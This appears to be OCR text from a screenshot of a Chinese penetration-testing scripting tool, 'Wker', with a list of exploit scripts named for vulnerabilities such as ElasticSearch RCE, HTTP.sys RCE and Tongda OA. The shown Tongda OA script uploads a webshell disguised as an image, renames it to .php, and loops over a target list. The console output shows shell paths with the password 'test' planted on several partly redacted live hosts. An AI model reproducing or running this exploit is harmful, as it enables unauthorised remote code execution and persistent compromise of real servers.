 Wker TestLangue GUI 一款为渗透测试开发的脚本语言!
文件 运行 设置 工具 官方源
支持库 文件
未授权漏洞
渗透辅助
漏洞探测
综合漏洞
Apache样例文件泄露漏洞.wker
CORS跨域资源共享漏洞.wker
CVE-2015-1427.wker
DS_Store泄露漏洞.wker
ElasticSearch目录遍历漏洞.wker
ElasticSearch远程命令执行.wker
git泄露漏洞.wker
HOST主机头注入漏洞.wker
HTTP.sys远程命令执行漏洞.wker
OAShell.txt
SVN泄露漏洞.wker
通达OA.wker
GitHub仓库
C:\Windows\system32\cmd.exe
Wker
请输入要要检测的列表文件:
C:\Users\a\Desktop\1.txt
当前检测的连接:http://218
当前检测的连接:http://18 8088
当前检测的连接:
Shell路径:
http:// /file_folder/2103/1620088515. .php
密码:test
当前检测的连接:http://
当前检测的连接:http:// .com:10002
Shell路径:
/file_folder/2103/338893 .php
密码:test
当前检测的连接:http://
检测完毕
script\综合漏洞\通达OA.wker
88 PHPSESSID = GetCookie(url);
89 if(PHPSESSID == ""){
90 return "";
91 }
92 Cookie = "Cookie: PHPSESSID=".PHPSESSID.";".StrRN()."User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:
93 if(JudgeOK(url,Cookie)=="1"){
94 WebRoot = GetWebRoot(url,Cookie);
95 AddPath(url,WebRoot,Cookie);
96 AddImgPath(url,WebRoot,Cookie);
97 ShellPost = ReadFile("script\综合漏洞\OAShell.txt");
98 PushImg(url,ShellPost,Cookie);
99 path = GetImg(url,WebRoot,Cookie);
100 CONTENTID = GetCONTENTID(url,Cookie);
101 ATTACHMENTID=GetATTACHMENTID(url,CONTENTID,Cookie);
102 ChangeImgName(url,CONTENTID,ATTACHMENTID,Cookie);
103 realshellpath = url."/file_folder/2103/".StrReplace(path,"1.jpg","166.php");
104 print("Shell路径:",realshellpath,"密码:test");
105 }else{
106 return "";
107 }
108 }
109 function main(args){
110 print("请输入要要检测的列表文件:");
111 list = StrSplit(ReadFile(input()),StrRN());
112 i = 0;
113 num = GetArrayNum(list);
114 while(i < num){
115 url=list[ToInt(i)];
116 print("当前检测的连接:".url);
117 GetShell(url);
118 i=i+1;
119 }
120 print("检测完毕");
121 }
命令信息
脚本运行完毕!
脚本开始运行!
脚本运行完毕!
脚本开始运行!
script\综合漏洞\通达OA.wker文件保存成功!
脚本运行完毕!
云剑侠心